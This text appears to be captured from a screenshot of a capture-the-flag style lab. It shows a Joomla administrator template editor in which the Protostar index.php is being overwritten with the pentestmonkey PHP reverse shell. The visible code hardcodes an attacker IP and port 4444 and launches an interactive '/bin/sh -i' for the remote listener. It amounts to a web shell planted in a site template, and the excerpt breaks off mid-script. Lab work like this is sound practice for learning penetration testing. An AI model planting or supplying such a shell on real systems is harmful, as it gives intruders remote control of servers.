 hajoker.thm:8080/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help joker
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
158 // -----------
159 // This script will make an outbound TCP connection to a hardcoded IP and port.
160 // The recipient will be given a shell running as the current user (apache normally).
161 //
162 // Limitations
163 // -----------
164 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
165 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
166 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
167 //
168 // Usage
169 // -----
170 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
171
172 set_time_limit (0);
173 $VERSION = "1.0";
174 $ip = '10.11.1.199';  // CHANGE THIS
175 $port = 4444;       // CHANGE THIS
176 $chunk_size = 1400;
177 $write_a = null;
178 $error_a = null;
179 $shell = 'uname -a; w; id; /bin/sh -i';
180 $daemon = 0;
181 $debug = 0;
182
183 //
184 // Daemonise ourself if possible to avoid zombies later
185 //
186
187 // pcntl_fork is hardly ever available, but will allow us to daemonise
188 // our php process and avoid zombies.  Worth a try...
189 if (function_exists('pcntl_fork')) {